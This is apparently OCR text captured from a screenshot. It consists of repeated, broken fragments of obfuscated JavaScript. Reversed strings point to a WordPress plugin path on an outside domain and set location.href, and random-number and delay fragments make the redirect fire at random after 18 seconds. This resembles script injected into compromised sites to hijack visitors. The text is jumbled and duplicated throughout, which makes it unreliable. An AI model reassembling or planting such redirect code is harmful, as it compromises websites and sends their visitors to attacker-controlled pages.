
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTim
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=fe
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (number1